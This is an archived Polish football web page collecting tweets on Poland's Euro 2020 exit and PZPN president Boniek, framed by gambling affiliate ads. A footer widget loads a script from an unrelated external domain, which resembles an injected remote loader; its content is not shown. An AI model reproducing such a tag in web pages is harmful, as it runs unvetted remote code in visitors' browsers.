                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-99371" class="post-99371 post type-post status-publish format-standard has-post-thumbnail category-polecany category-polska-pilka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-06-28T16:51:49+02:00">28 czerwca, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-93199" src="https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia-1024x538.jpg" alt="" width="1000" height="525" srcset="https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia-1024x538.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia-300x158.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia-105x55.jpg 105w, https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia.jpg 1200w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Niestety, reprezentacja Polski zakończyła przygodę z Euro 2020 na fazie grupowej. Co więcej Biało-Czerwoni zajęli ostatnie miejsce, zdobywając zaledwie jeden punkt. Choć wielu kibiców nie miało specjalnych oczekiwań w kontekście tego turnieju, to trudno nie czuć pewnego rozczarowania. Nic dziwnego, że na przestrzeni ostatnich dni głównym tematem dyskusji były przyczyny niewątpliwej porażki.</strong></p>
<p>Po przegranej 2:3 ze Szwecją na specjalnej konferencji prasowej pojawił się Zbigniew Boniek. Prezes PZPN postanowił odpowiedzieć na pytania dziennikarzy. Jedno z nich było całkiem ciekawe. Dotyczyło błędów popełnionych przez Zbigniewa Bońka.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="und" dir="ltr"><a href="https://t.co/qGjx5C4Ow0" target="_blank">pic.twitter.com/qGjx5C4Ow0</a></p>
<p>&mdash; Jacek Gnój (@Gnoj2013) <a href="https://twitter.com/Gnoj2013/status/1408043236405530624?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 24, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Prezes PZPN najwidoczniej nie spodziewał się takiego pytania, gdyż tak naprawdę nie usłyszeliśmy konkretnej odpowiedzi. Niewykluczone, że Zbigniew Boniek tym sposobem chciał po prostu dać do zrozumienia, że według niego nie popełnił żadnych błędów na przestrzeni ostatnich miesięcy.</p>
<h3>Brak walki</h3>
<p>Pogoń Biało-Czerwonych w rywalizacji ze Szwecją była dość imponująca. Choć w drugiej połowie rywale wyszli na dwubramkowe prowadzenie, to podopieczni Paulo Sousy nie złożyli broni i próbowali odwrócić losy tej rywalizacji. W 84. minucie gola na 2:2 strzelił Robert Lewnadowski, przywracając tym samym nadzieje.</p>
<p>Czar prysł tuż przed końcowym gwizdkiem sędziego, gdy do siatki trafił Claesson, ustalając wynik potyczki na 3:2. Z pewnością można mieć spore pretensje do jednego z zawodników.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">No nie mogę z tej bramki nadal. Jaki mental trzeba mieć. Chłop wchodzi w końcówce, mamy jeszcze szansę na awans i robi takie coś <a href="https://t.co/cvxVZtnBb5" target="_blank">pic.twitter.com/cvxVZtnBb5</a></p>
<p>&mdash; Greg (@gr3gor_g3) <a href="https://twitter.com/gr3gor_g3/status/1408119267342573570?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 24, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Skandalicznie przy akcji bramkowej rywali zachował się Przemysław Płacheta, który nie podążył za strzelcem gola. Przypomnijmy, że gracz Norwich wszedł na murawę w 78. minucie, więc powinien mieć dość sporo sił, by pomóc kolegom z drużyny w defensywie. Niestety, rzeczywistość wyglądała zupełnie inaczej.</p>
<h3>Pozaboiskowe starcia</h3>
<p>W trakcie meczu Szwecja-Polska było gorąco zarówno na murawie, jak i poza nią. Pod koniec spotkania rywale kradli czas w każdej możliwej sytuacji. To poirytowało Jakuba Kwiatkowskiego, który podbiegł do Szwedów po piłkę i dość niespodziewanie dostał jeszcze przysłowiową &#8222;siatę&#8221;.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">No dobra. Nie dobrałem butów 🙂 Wpadłem w poślizg. Ale walczyłem do końca, aby Szwedzi nie kradli sekund. Żółta to przyjemność w tej sytuacji 🇵🇱 <a href="https://t.co/MotRVRQRAC" target="_blank">pic.twitter.com/MotRVRQRAC</a></p>
<p>&mdash; Jakub Kwiatkowski (@KwiatkowskiKuba) <a href="https://twitter.com/KwiatkowskiKuba/status/1408372069813915649?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 25, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Emocje mogą udzielić się każdemu.</p>
<h3>Koniec Grzegorza Krychowiaka?</h3>
<p>To z pewnością nie był dobry turniej w wykonaniu Grzegorza Krychowiaka. Pomocnik Lokomotiwu osłabił zespół w pierwszym meczu, otrzymując czerwony kartonik. W rywalizacji ze Szwecją, Krychowiak również nie rozegrał spotkania na odpowiednim poziomie. Tym samym pojawiły się dość odważne głosy.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Grzegorz Krychowiak 82 A. Starczy. Zawsze był ograniczony piłkarsko, ale miał niezwykłą mentalność, siłę woli, chęć rozwoju i tym wygrywał. Gdy nie ma tych atutów jest bezużyteczny. Sprawia wrażenie, jakby futbol go męczył. Należą mu się kwiaty, złoty zegarek i owacja na stojąco</p>
<p>&mdash; Marek Wawrzynowski (@M_Wawrzynowski) <a href="https://twitter.com/M_Wawrzynowski/status/1407962121783156737?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 24, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Marek Wawrzynowski stwierdził, że jest to najwyższy czas, by Grzegorz Krychowiak pożegnał się z reprezentacją. Czy rzeczywiście kadra może pozwolić sobie na utratę takiego zawodnika? Co prawda 31-latek rozegrał słabiutki turniej, ale to nadal solidny pomocnik.</p>
<h3>Czechom włączyła się Polska</h3>
<p>Reprezentacja Czech sprawiła niemałą niespodziankę, wygrywając mecz 1/8 finału z Holandią. Prezes PZPN &#8211; Zbigniew Boniek stwierdził, że nasi południowi sąsiedzi powtarzają scenariusz, jaki miał miejsce podczas mistrzostw Europy w 2016 roku, gdy Polska dość niespodziewanie dotarła do ćwierćfinału.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Czechom włączyła się Polska z 2016 roku.. Gratulacje i trzymajcie się👍⚽️👍</p>
<p>&mdash; Zbigniew Boniek (@BoniekZibi) <a href="https://twitter.com/BoniekZibi/status/1409212166889250823?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 27, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Z takim porównaniem nie zgodziło się wielu kibiców, którzy zaczęli wypisywać osiągnięcia reprezentacji Czech, które są znacznie bardziej imponujące niż w przypadku Biało-Czerwonych. Dodatkowo Czesi grają całkiem atrakcyjny futbol. Rzeczywiście, trudno porównywać obie ekipy.</p>
<h3>Tajemnicza krytyka prezesa</h3>
<p>W niedzielny wieczór Zbigniew Boniek był bardzo aktywny na Twitterze. Prezes PZPN postanowił odpisać Łukaszowi Olkowiczowi, wbijając wielki kij w mrowisko.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Taktyka gry skrzydłami była dobra, po trzech dobrych dośrodkowaniach mieliśmy dwie poprzeczki i gol..Pytanie dlaczego zawodowiec biorący dużą kasę, często chwalony i wynoszony przez was pod niebiosa w pięknych wywiadach 40 razy wali piłkę nie tam gdzie trzeba..Biorę to na siebie</p>
<p>&mdash; Zbigniew Boniek (@BoniekZibi) <a href="https://twitter.com/BoniekZibi/status/1409233615943262210?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 27, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Według Zbigniewa Bońka taktyka polegająca na ogromnej liczbie dośrodkowań w starciu ze Szwecją była właściwa, ale zawiodły personalia, a dokładnie jeden piłkarz, którego nazwiska prezes PZPN nie podał. Pozostaje pytanie, kogo Zbigniew Boniek miał na myśli. Skoro mowa o dośrodkowaniach, to może być to ktoś z dwójki Jóźwiak czy Puchacz.</p>
<h3>Ostra wymiana zdań</h3>
<p>W ostatnich dniach nie zabrakło także ostrej wymiany zdań, której bohaterami byli Marek Wawrzynowski oraz Łukasz Wiśniowski.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">ja walczyłem o szkolenie a ty lizałeś tyłek działaczom. W lizaniu tyłka jesteś mistrzem świata o piłce i dziennikarstwie nie masz pojęcia.</p>
<p>&mdash; Marek Wawrzynowski (@M_Wawrzynowski) <a href="https://twitter.com/M_Wawrzynowski/status/1408411732926738443?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 25, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Marek Wawrzynowski postanowił poruszyć temat programu Cezarego Kuleszy (kandydata na prezesa PZPN), który skupia się na szkoleniu. W mocno prześmiewczym tonie napisał Łukasz Wiśniowski. Rozmowa doszła do momentu, kiedy to Marek Wawrzynowski stwierdził, że walczył o szkolenie, gdy Łukasz Wiśniowski &#8222;lizał tyłki działaczom&#8221;.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
